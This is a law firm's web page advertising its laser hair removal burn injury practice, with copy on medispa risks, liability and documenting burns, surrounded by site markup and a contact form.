		.wp-container-3.wp-block-columns {
			flex-direction: column;
		}

		.internal-sidebar iframe {
			max-width: 100%;
			height: 270px;
		}
	}

	@media (max-width: 500px) {

		.internal-sidebar .block-image {
			min-height: 190px;
		}

		.page-id-50 .internal-sidebar .wp-block-columns {
			flex-direction: column;
		}

		.internal-sidebar .wp-block-group.video-group .block-image {
			height: 100px;
		}
	}

	@media (min-width: 1001px) {
		#post-31175 #faq-bus-img {
			min-height: 350px !important;
			min-height: 600px !important;
		}
	}
</style>
<section class="internal-sidebar">
	<div class="container">

		<p id="breadcrumbs" class="breadcrumbs"><span><span><a href="https://www.zehllaw.com/">Home</a></span> &gt; <span><a href="https://www.zehllaw.com/types-of-injuries/">Types of Injuries</a></span> &gt; <span class="breadcrumb_last" aria-current="page"><strong>Laser Hair Removal Burn Injuries</strong></span></span></p>		<div class="flex">
			<div class="content">
				



<h1 class="wp-block-heading" id="h-laser-hair-removal-burn-injuries">Laser Hair Removal Burn Injuries</h1>



<h2 class="wp-block-heading">Experienced Laser Hair Removal Burn Lawyers</h2>



<p>The <strong>Laser Burn Lawyers</strong> at <a href="https://www.zehllaw.com/contact-us/">Zehl &amp; Associates</a> have years of experience successfully resolving cases on behalf of clients who sustained second and third degree burns as a result of laser hair removal and skin treatment at national medical spas, such as American Laser Center and Amerejuve. The defendants in these cases, some of the largest &#8220;medispas&#8221;, laser hair removal and cosmetic treatment facilities in the country, were willing to devote substantial resources to fighting the claims and concealing the dangers associated with laser hair removal treatment from the public. While this behavior may seem odd, it begins to make more sense once one realizes just how lucrative these medispas can be for the people that own them.</p>



<p>The <strong>personal injury trial lawyers</strong> at <a href="https://www.zehllaw.com/contact-us/">Zehl &amp; Associates</a> fought aggressively and invested the time, money and technology needed to establish negligence and obtain significant recoveries for their clients. In every one of the cases, the medical spas refused to even refund our clients the cost of the treatment. After demonstrating our extensive knowledge of the laser machines and that we were prepared to go to trial, every one of the defendants in the cases that we handled ended up paying between 30 and over 100 times the initial cost of the laser treatment to our clients in settlement.</p>



<p>Second and third degree burns are NOT normal! Don&#8217;t let the technician, or any other individual working on behalf of the facility that harmed you, tell you otherwise. Serious pain and discomfort during laser hair removal treatment is a red flag that something is dreadfully wrong and you need to make the technician stop before any more damage is done.</p>



<p>Be sure to document your burns from day one, preferably with a quality digital camera. Cell phone cameras, while continually improving, generally still lack the ability to clearly capture the details of a burn. Clarity is extremely important, a blurry set of pictures can do real damage to your claim. Do not give the medispa&#8217;s lawyer any help in minimizing the lasting effects of your injury.</p>



<p>Another vital step to take immediately after you are injured is to visit a plastic surgeon or a dermatologist to have the burns diagnosed as either first, second or third degree. The key to holding medispas accountable for your injuries is documentation.</p>



<p>Contact an <strong>Experienced Laser Skin Burn </strong>and<strong> Hair Removal Injury Lawyer</strong> Today for a Free Consultation:<br>If you or a loved one sustained second or third degree burns during laser treatment, contact the experienced <strong>laser hair removal burn lawyers</strong> at <a href="https://www.zehllaw.com/contact-us/">Zehl &amp; Associates</a> for a free consultation today by phone at <strong>our toll-free number</strong>&nbsp;or through email by <a href="https://www.zehllaw.com/contact-us/">clicking here</a>.</p>



<h2 class="wp-block-heading">The Increase in the Number of Med Spas results in an Increase in Injuries and Lawsuits</h2>



<p>According to a recent article, laser hair removal treatments are leading to more and more lawsuits as the popularity of the procedure continues to explode. These treatments are usually performed in medical spas by unlicensed technicians. These technicians are usually supposed to be supervised by licensed doctors during the procedure in order to ensure the safety of the patient. Unfortunately, this is not happening. The International Spa Association, representing 3,200 spas around the world, states that medical spas are the fastest growing segment in the industry. From 2004 to 2009, the number of medical spas has quadrupled from 471 to 1,804.</p>



<h2 class="wp-block-heading">The Popularity and Risks of Laser Hair Removal Treatment:</h2>



<p>The popularity of laser hair removal has exploded in recent years. According to the American Society for Aesthetic Plastic Surgery, in 2005 there were 1.3 million laser hair removal procedures performed in the United States compared to just 110,000 of the procedures in 1998. Over the past four years, the number of procedures has continued to climb. Industry analysts see no end to this current trend as the medical-spa (&#8220;medispa&#8221;) industry continues to pump large amounts of advertising dollars into the American market in order to convince the general public that laser hair removal procedures are not only safe and effective but practically risk-free.</p>



<p>In reality, laser hair removal is a very risky procedure. Laser and intense pulsed light (IPL) treatments can and do cause serious burns, skin discoloration and even permanent scarring. These risks seem even worse in light of the fact that the FDA only recognizes laser hair removal as a temporary solution to unwanted hair growth, not permanent. Most patients require multiple treatments to achieve significant, although temporary, hair growth reduction. The inherent danger of laser hair removal is further compounded by the fact that these procedures are usually performed by a cosmetologist, licensed technician or some other non-physician.</p>



<p>The problem is not limited to the United States either. Read this recent article on the state of laser hair removal in Canada. As of yet, there are still no stipulations as to who can and who cannot operate a laser hair removal device for cosmetic purposes. As more and more people are getting burned with each passing day, the laser hair removal industry will no doubt come under increased scrutiny.</p>



<p>According to a 2007 survey conducted by the American Society for Dermatologic Surgery (ASDS), 56% of the responding physicians indicated that there had been an increase in the number of patients treated as a result of complications caused by a non-physician. Many physicians also noted instances of burns caused by the improper use of lasers, scarring caused by chemical peels, hyperpigmentation caused by laser hair removal and many instances of skin cancer being overlooked due to the removal of malignant tissue that could have otherwise served as a warning sign.</p>



<p>Those with tattoos are even more susceptible to laser burns. Laser hair removal operates on the principle of color difference. Essentially, the difference between the color of the skin and the color of the hair causes the laser to heat up and destroy the hair follicle. When a laser is applied anywhere near a tattoo, the ink attracts the laser causing it to heat up and burn the tattoo. While anyone who undergoes laser hair removal treatments runs a serious risk of being burned, those with tattoos on or near the area to be treated are highly likely to experience adverse effects.</p>



<h2 class="wp-block-heading">How Laser Hair Removal Treatment Works</h2>



<p>Laser hair removal is accomplished by using a laser to heat the hair follicles underneath the surface of the skin in order to temporarily prevent re-growth. The most common types of machines used are Intense Pulsed Light (IPL) machines and Diodes. The main difference between the two is the wavelength of the laser utilized for treatment. Intense Pulsed Light machines use a shorter wavelength, which allows it to create heat more quickly. This quicker generation of heat also makes IPL&#8217;s more likely to cause second degree or third degree burns as well as other types of thermal injury to the skin.</p>



<h2 class="wp-block-heading">Laser Hair Removal Technician&#8217;s Duties Prior to the Procedure</h2>



<p>Prior to the laser hair removal procedure, all technicians administering laser hair removal treatments are required to perform a skin type classification based on the Fitzpatrick classification system in order to determine the proper laser setting to use. The Fitzpatrick skin classification system was created in 1975 in order to determine a person&#8217;s response to sun exposure in terms of the degree of burning and tanning. This test is performed because the darker a patient&#8217;s skin, the more likely that patient is to suffer an adverse reaction like second or third degree burns, hyperpigmentation, thermal injury or other painful and unwanted side effects. The reason for this is that the melanin, which makes skin darker, stores the heat that is emitted from the laser. This is why it&#8217;s imperative that technicians perform the skin test first and use less powerful laser settings for people with darker skin.</p>



<h2 class="wp-block-heading">Who is Responsible for Your Laser Hair Removal Burns?</h2>



<p>For those that have experienced the pain and humiliation of a laser hair removal treatment gone wrong, there is little consolation. However, when it comes time to hold those responsible for your injuries accountable, it is extremely important that you know from whom to seek redress. Liability may rest with the technician who performed the procedure, the technician&#8217;s employer, the physician or healthcare provider in charge of supervising the procedure, the spa&#8217;s medical director, the owner of the spa, the person or company responsible for training the technician to use the laser and the manufacturer or distributor of the device in cases where the machine was improperly sold or leased to a non-physician. Claims against all or some of these individuals may result from the insurer&#8217;s decision to deny coverage for bodily injury claims resulting from a technician&#8217;s performance of a medical procedure. General liability coverage typically does not include bodily injury claims resulting from specific cosmetic procedures.</p>



<h2 class="wp-block-heading">Can you Recover Damages for Your Laser Hair Removal Burns?</h2>



<p>In order to recover damages from those responsible for your injuries, it is necessary to assert specific causes of action against the Defendants. In dealing with a non-physician&#8217;s performance of a medical procedure resulting in bodily injury, the causes of action most likely to apply include negligence, assault and/or violations of the Deceptive Trade Practices Act (DTPA). Negligence would cover any negligent operation of the machine itself by the technician, negligent training or supervision of the technician in the machine&#8217;s operation or even a failure to perform the required skin test prior to treatment. Assault would cover any intentional or knowing touching that causes injury that the technician knew, or should have known, would be regarded as offensive by the recipient. Under the DTPA, a cause of action for a patient&#8217;s reliance on false or misleading advertising, resulting in injury, is created. This would allow recovery for any patient who relied upon false or misleading medical spa, or &#8220;medspa&#8221;, advertisements to their detriment, resulting in bodily injury.</p>



<h2 class="wp-block-heading">I&#8217;ve Just Been Burned, What Should I Do?</h2>



<p>In the aftermath of a laser hair removal burn injury, you will no doubt be left with a number of concerns. Most laser technicians will tell you everything is fine, just put some aloe vera on it and we will see you for your next treatment. Unfortunately, these technicians are fully aware that your burns will most likely be permanent and that aloe vera, while soothing, will do nothing to address the permanent disfigurement and hypo/hyper-pigmentation (lightening or darkening) caused by the laser burn. The goal is to keep you from contacting an attorney about your right to compensation for your injury. It is not uncommon for a medi-spa to keep a client coming into the clinic following a burn for years of follow-up &#8220;treatments&#8221;. Once your statute of limitations has run and you are no longer allowed to bring a lawsuit for your injuries (typically 2 years from the date of your injury) the clinic will tell you that there is nothing they can do and send you on your way.</p>



<p>It is extremely important to document your injuries as soon as they happen. Take photographs and keep any and all records from your treatments. Also, take regular follow-up pictures to show the permanency of the scarring. The more evidence you have to use against the medi-spa the better. As soon as you are able, sit down and write a personal statement detailing your entire experience before, during and after the treatment. Once you have gathered all of the information you can, contact a knowledgeable laser hair removal burn attorney immediately in order to begin the claims process.</p>



<p>Contact a <strong>Laser Hair Removal Burn Attorney</strong> Today:<br>If you or a loved one sustained second or third degree burns during laser treatment, contact the experienced <strong>laser skin burn lawyers</strong> at <a href="https://www.zehllaw.com/contact-us/">Zehl &amp; Associates</a> today, by phone at <strong>our toll-free number</strong>&nbsp;or <a href="https://www.zehllaw.com/contact-us/">email</a> for a free, no commitment consultation.</p>


			</div>
			<div class="sidebar">
				<div class="right-col">
					<div class="header-items">
						<h4 class="title">
							FREE CASE REVIEW						</h4>
						<p class="text">
							Fill Out the Form Below for a Free Case Review with our Undefeated Personal Injury Lawyers						</p>
					</div>
					<div class="form">
						<!--<iframe data-url="/sidebar-form/" allowfullscreen frameborder="0" class="form-iframe" width="100%" height="auto" scrolling="no" style="overflow:hidden;"></iframe>-->
						
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/types-of-injuries/laser-hair-removal-burn-injuries/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'     />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-phone gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_3_2' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Describe your case<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea large'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_hidden"  ><div class="admin-hidden-markup"><i class="gform-icon gform-icon--hidden" aria-hidden="true" title="This field is hidden when viewing the form"></i><span>This field is hidden when viewing the form</span></div><label class='gfield_label gform-field-label' for='input_3_5'>Submitted from URL</label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='large'      aria-invalid="false"   /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Get Help Now'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='duaP2PKequd9Kc+LFq/ga0YXL8e7oCw+SOdZLQBlu8TLzryXCUKqJIhflnu2DKd9TVrZ8MGgvl/EwTTClTfZLizgqBLZ9zKwnVlatoJTcvlz8zw=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjA5ZTIzZDQ3ZDQwYjg4NWRhYzQ4NTFmNmIxMThlMTYxIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.zehllaw.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.zehllaw.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
					</div>
										
					
										<div class="custom-links">
						<div class="item">
							<div class="heading">
								<p class="title">Practice Areas</p>
								<svg class="plus" width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
									<circle cx="10.5" cy="10.5" r="9.75" stroke="#CD2027" stroke-width="1.5" />
									<line x1="10.5" y1="16" x2="10.5" y2="5" stroke="#CD2027" />
									<line x1="5" y1="10.5" x2="16" y2="10.5" stroke="#CD2027" />
								</svg>
								<svg class="less" width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
									<circle cx="10.5" cy="10.5" r="9.75" stroke="#CD2027" stroke-width="1.5" />
									<line x1="5" y1="10.5" x2="16" y2="10.5" stroke="#CD2027" />
								</svg>
							</div>
							<div class="menu-houston-pa-sb-container"><ul id="menu-houston-pa-sb" class="menu"><li id="menu-item-35288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35288"><a href="https://www.zehllaw.com/houston-car-accident-lawyer/">Car Accidents</a></li>
<li id="menu-item-35295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35295"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/">Maritime Injuries</a></li>
<li id="menu-item-35293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35293"><a href="https://www.zehllaw.com/houston-motorcycle-accident-lawyer/">Motorcycle Accidents</a></li>
<li id="menu-item-35291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35291"><a href="https://www.zehllaw.com/oilfield-accident-lawyer/">Oilfield Accidents</a></li>
<li id="menu-item-35292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35292"><a href="https://www.zehllaw.com/oil-rig-and-drilling-rig-accident-lawyers/">Oil Rig Accidents</a></li>
<li id="menu-item-35296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35296"><a href="https://www.zehllaw.com/plant-explosion-lawyer/">Plant &#038; Refinery Accidents</a></li>
<li id="menu-item-35289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35289"><a href="https://www.zehllaw.com/houston-truck-accident-lawyer/">Truck Accidents</a></li>
<li id="menu-item-35290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35290"><a href="https://www.zehllaw.com/practice-areas/houston-work-injury-lawyer/options-injured-work/">Work Injuries</a></li>
<li id="menu-item-35294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35294"><a href="https://www.zehllaw.com/practice-areas/houston-texas-wrongful-death-lawyer/">Wrongful Death</a></li>
</ul></div>						</div>
					</div>
					


					<div class="bottom-items">
													<p>All communications are private and confidential. This site is protected by reCAPTCHA and the Google <a class="privacy-policy" href="https://policies.google.com/privacy">Privacy Policy</a> and <a class="term-service" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
											</div>
				</div>
							</div>
		</div>
	</div>
</section>


	</div><!-- .entry-content -->

	</article><!-- #post-276 -->

		</main><!-- #main -->
	</section><!-- #primary -->



<footer class="footer lazyload" data-bg-img="https://www.zehllaw.com/wp-content/uploads/footer-bg.jpg">
  <div class="container">
    <div class="flex">
      <div class="footer-left">
        <h6 class="title">
          About The Firm        </h6>
        <p class="text margin-none">
          Zehl & Associates Injury & Accident Lawyers is a Personal Injury Law Firm that represents accident victims across Texas, Louisiana and the United States.        </p>
        <p class="text">
          Every one of our lawyers is a trial attorney who’s undefeated in the courtroom and has recovered some of the largest verdicts and settlements in history.        </p>
        <p class="text">
          Hire a personal injury lawyer with a proven track record. We’ve won Billions for our clients, recovered the largest verdicts and settlement in history, and obtained record-setting victories against the biggest trucking, oil and gas, maritime and petrochemical companies in the world.        </p>
      </div>
      <div class="footer-middle">
        <h3 class="title">
          <a style="color:#FFF" href="https://www.zehllaw.com/">Houston Injury Lawyers</a>
        </h3>
                  <p class="text"> Zehl & Associates </p>
          <p class="text"> Injury & Accident Lawyers </p>
          <p class="text"> 2700 Post Oak Blvd Ste 1000 </p>
          <p class="text"> Houston, TX 77056 </p>
          <a class="phone" style="display: inline-flex;" href="tel:(713) 491-6064">
            <p style="padding-right: 5px;">Phone: </p><span class="hover-link" style="margin-top: 7px;"> (713) 491-6064</span>
          </a>
          <a href=" https://www.zehllaw.com/contact-us/houston-personal-injury-law-office/" class="map-link hover-link">Houston Law Office Map</a>
          <a class="map-link hover-link" href="https://www.google.com/maps/place/Zehl+%26+Associates+Injury+%26+Accident+Lawyers/@29.7382319,-95.4613039,15z/data=!4m5!3m4!1s0x0:0x3845b1001852cc40!8m2!3d29.7382319!4d-95.4613039" target="_blank">Directions</a>
                <h3 class="title second-title">
          <a style="color:#FFF" href="https://www.zehllaw.com/midland-personal-injury-and-accident-lawyers/">Midland Injury Lawyers</a>
        </h3>
                  <p class="text"> 306 W. Wall Street, Suite 701 </p>
          <p class="text"> Midland, TX 79701 </p>
          <a class="phone" style="display: inline-flex;" href="tel:(432) 220-0000">
            <p style="padding-right: 5px;">Phone: </p><span class="hover-link" style="margin-top: 7px;"> (432) 220-0000</span>
          </a>
          <a href="https://www.zehllaw.com/contact-us/midland-personal-injury-law-office/" class="map-link hover-link">Midland Law Office Map</a>
          <a class="map-link hover-link" href="https://www.google.com/maps/place/Zehl+%26+Associates+Injury+%26+Accident+Lawyers+Midland/@31.9978971,-102.0775752,15z/data=!4m2!3m1!1s0x0:0x29f1d050e9028502?sa=X&ved=1t:2428&ictx=111" target="_blank"> Directions</a>
                <a class="click-sms" href="sms:7134916064">
          Click to Text        </a>
      </div>
      <div class="footer-right">
        <h6 class="title">
          Stay Connected        </h6>
        <ul class="social-link">
          <li class="link link-facebook"><a href="https://www.facebook.com/ZehlAssociates" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 392 763" width="392" height="763">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #ffffff } 
	</style>
	<path class="shp0" d="M367.2 423.25L384.02 292.86L254.91 292.86L254.91 209.62C254.91 171.87 265.43 146.14 319.56 146.14L388.54 146.11L388.54 29.5C376.63 27.91 335.69 24.35 287.95 24.35C188.41 24.35 120.3 85.13 120.3 196.72L120.3 292.86L7.7 292.86L7.7 423.25L120.3 423.25L120.3 757.78L254.91 757.78L254.91 423.25L367.2 423.25Z" />
</svg></a></li>
          <li class="link link-twitter"><a href="https://twitter.com/ZehlAssociates" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" width="34" height="34" version="1.1" viewBox="0 0 34 34">
  <g>
    <g id="Capa_3">
      <path d="M23.9688232,6.0437095l3.7188165-.0000024-8.1223948,9.2812432,9.5551532,12.631327-7.4797719.0000049-5.8626715-7.6588609-6.7001849,7.6588691-3.7240837.0000024,8.6860102-9.9291395L4.8796019,6.043722l7.6693996-.000005,5.2937868,7.0004306,6.1260349-7.0004381ZM22.6625088,25.7334192l2.0595713-.0000013L11.4270377,8.1506957l-2.2123269.0000014,13.4477979,17.582722Z" fill="#FFF"></path>
    </g>
  </g>
</svg></a></li>
          <li class="link link-instagram"><a href="https://www.instagram.com/zehlassociates/" target="_blank" rel="noopener"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.2" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 24 24" overflow="visible" xml:space="preserve">
<g id="Layer_2" display="none">
	<rect x="-2.3" y="-2.1" display="inline" fill="#B11F24" width="35.4" height="30.5"/>
</g>
<g id="Layer_1">
	<path fill="#FFFFFF" d="M14.7,12c0,1.5-1.2,2.7-2.7,2.7S9.3,13.5,9.3,12c0-1.5,1.2-2.7,2.7-2.7S14.7,10.5,14.7,12z M18.5,8.8
		c0,0.8,0,1.1,0,3.2s0,2.4,0,3.2c-0.1,2.1-1.1,3.2-3.3,3.3c-0.8,0-1.1,0-3.2,0c-2.1,0-2.4,0-3.2,0c-2.2-0.1-3.2-1.1-3.3-3.3
		c0-0.8,0-1.1,0-3.2s0-2.4,0-3.2c0.1-2.2,1.1-3.2,3.3-3.3c0.8,0,1.1,0,3.2,0s2.4,0,3.2,0C17.4,5.6,18.4,6.6,18.5,8.8z M16.1,12
		c0-2.3-1.8-4.1-4.1-4.1c-2.3,0-4.1,1.8-4.1,4.1s1.8,4.1,4.1,4.1C14.3,16.1,16.1,14.3,16.1,12z M17.2,7.7c0-0.5-0.4-1-1-1
		s-1,0.4-1,1s0.4,1,1,1C16.8,8.7,17.2,8.3,17.2,7.7z M20,12c0-2.2,0-2.4,0-3.3c-0.1-2.9-1.7-4.5-4.7-4.7c-0.9,0-1.1,0-3.3,0
		S9.6,4,8.7,4C5.8,4.2,4.2,5.8,4,8.7C4,9.6,4,9.8,4,12c0,2.2,0,2.4,0,3.3c0.1,2.9,1.7,4.5,4.7,4.7c0.9,0,1.1,0,3.3,0s2.4,0,3.3,0
		c2.9-0.1,4.5-1.7,4.7-4.7C20,14.4,20,14.2,20,12z"/>
</g>
</svg>
</a></li>
          <li class="link link-youtube"><a href="https://www.youtube.com/channel/UCZSTxxd_F8mKl3c4mpCsczQ" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 200" width="200" height="200">
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #fff }
		.shp1 { fill: #285085 }
	</style>
	<g id="Layer">
		<path id="Layer" fill-rule="evenodd" class="shp0" d="M129.31 82L129.31 77.37C126.21 80.92 123.27 82.64 120.44 82.64C117.93 82.64 116.21 81.62 115.44 79.45C115.3 78.93 115.19 78.41 115.09 77.88C114.99 77.35 114.91 76.82 114.86 76.29C114.8 75.76 114.76 75.22 114.74 74.69C114.73 74.15 114.73 73.62 114.75 73.08L114.75 39.22L122.49 39.22L122.49 70.81C122.48 71.06 122.47 71.31 122.47 71.56C122.47 71.81 122.47 72.06 122.48 72.31C122.48 72.56 122.5 72.81 122.52 73.06C122.54 73.31 122.56 73.56 122.59 73.81C122.76 75.01 123.41 75.63 124.41 75.63C125.97 75.63 127.59 74.43 129.32 72L129.32 39.22L137.08 39.22L137.08 82L129.31 82ZM105.97 78.26C104.89 79.63 103.52 80.73 101.95 81.49C100.38 82.25 98.67 82.65 96.92 82.65C95.18 82.65 93.47 82.25 91.9 81.49C90.33 80.73 88.96 79.63 87.88 78.26C86.23 76.11 85.45 72.73 85.45 68.18L85.45 53.18C85.45 48.6 86.23 45.26 87.88 43.09C88.96 41.72 90.33 40.61 91.9 39.85C93.46 39.09 95.18 38.7 96.92 38.7C98.67 38.7 100.39 39.09 101.95 39.85C103.52 40.61 104.89 41.72 105.97 43.09C107.59 45.26 108.38 48.6 108.38 53.18L108.38 68.18C108.38 72.74 107.6 76.11 105.97 78.26ZM100.61 51.64C100.61 47.7 99.42 45.7 96.91 45.7C94.4 45.7 93.2 47.64 93.2 51.64L93.2 69.64C93.2 73.59 94.41 75.59 96.91 75.59C99.41 75.59 100.61 73.64 100.61 69.64L100.61 51.64ZM75 58.77L75 82L66.41 82L66.41 58.76C66.07 57.22 65.71 55.68 65.32 54.15C64.94 52.62 64.52 51.09 64.09 49.58C63.65 48.06 63.18 46.55 62.69 45.05C62.2 43.55 61.69 42.05 61.15 40.57C59.34 35.25 57.44 29.89 55.63 24.57L64.69 24.57L70.8 47.14L76.68 24.57L85.38 24.57L75 58.77Z" />
